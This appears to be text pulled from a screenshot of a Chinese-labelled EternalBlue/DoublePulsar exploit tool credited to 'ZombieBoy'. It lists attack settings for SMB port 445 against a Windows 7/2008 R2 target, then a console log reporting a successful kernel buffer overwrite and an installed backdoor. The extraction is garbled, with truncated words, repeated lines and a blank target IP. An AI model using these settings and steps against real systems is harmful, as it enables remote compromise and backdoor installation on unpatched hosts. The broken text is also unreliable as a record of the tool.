 方程式漏洞利用工具 by ZombieBoy
Eternalblue Doublepulsar
NetworkTimeout: 60 TargetIP: TargetPort: 445
VerifyTarget: True VerifyBackdoor: True MaxExploitAttempts: 3 ValidateOnly: False
GroomAllocations: 12 OutConfig: stdout Target: WIN72K8R2 Attack
LogFile: \logs.txt
[*] Pinging backdoor...
nection creating free hole adjacent to SMBv2 buffer.
[*] Sending SMB Echo request
[*] Good reply from SMB Echo request
[*] Sending last fragment of exploit packet!
DONE.
[*] Receiving response from exploit packet
[+] ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] Sending egg to corrupted connection.
[*] Triggering free of corrupted buffer.
lding exploit buffer
[+] Backdoor returned code: 10 - Success!
[+] Ping returned Target architecture: x64 (64-bit)
[+] Backdoor installed
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
=-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
ee of corrupted buffer.
lding exploit buffer
[*] CORE sent serialized output blob (2 bytes):
[+] Ping returned Target architecture: x64 (64-bit)
[+] Backdoor installed
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
=-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
ee of corrupted buffer.